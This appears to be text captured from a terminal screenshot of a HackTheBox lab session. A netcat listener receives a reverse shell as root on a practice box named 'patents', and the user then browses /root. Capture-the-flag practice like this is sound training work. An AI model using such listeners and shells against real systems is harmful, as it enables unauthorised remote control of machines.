 # miao @ miao in ~/Documents/Hacking/HackTheBox [13:01:06] C:1
$ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.173:49386
bash: cannot set terminal process group (1310): Inappropriate ioctl for devi
bash: no job control in this shell
root@patents:/opt/checker_server# cd /root
cd /root
root@patents:~# ls
ls
lost+found
snap
root@patents:~#